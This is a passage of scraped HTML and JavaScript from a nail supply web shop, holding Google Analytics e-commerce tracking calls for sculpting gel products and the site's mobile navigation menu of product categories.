				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Princess BG015',
				'category': 'Sculpting Balanced Gel',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-18016 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18016',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Princess BG015',
					'category': 'Sculpting Balanced Gel',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '29024',
				'name': 'Nail Art Brushes 2 in 1 Sculpting Oval &amp; Sculpting Liner Size-4 NABSLOG4',
				'category': 'Acrylic Brushes/Acrylic Nail Art Brush/Brunson Acrylic Brush/Brunson Nail Care Tools/Manicure &amp; Pedicure/Nail Art Brushes/Nail Brushes/Sculpting Balanced Gel/Sculpting Gel Collections/Tools',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-29024 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '29024',
					'name': 'Nail Art Brushes 2 in 1 Sculpting Oval &amp; Sculpting Liner Size-4 NABSLOG4',
					'category': 'Acrylic Brushes/Acrylic Nail Art Brush/Brunson Acrylic Brush/Brunson Nail Care Tools/Manicure &amp; Pedicure/Nail Art Brushes/Nail Brushes/Sculpting Balanced Gel/Sculpting Gel Collections/Tools',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18006',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Pinky Promise BG005',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-18006 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18006',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Pinky Promise BG005',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18013',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Hey You BG012',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-18013 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18013',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Hey You BG012',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18012',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Lilac BG011',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-18012 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18012',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Lilac BG011',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18019',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Peach BG018',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-18019 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18019',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Peach BG018',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18014',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Husky BG013',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-18014 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18014',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Pink Husky BG013',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '16998',
				'name': 'Sculpting Camouflage UV Builder Gel Crystal Clear BGC100',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-16998 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '16998',
					'name': 'Sculpting Camouflage UV Builder Gel Crystal Clear BGC100',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BG010',
				'name': 'Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'price': '95',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
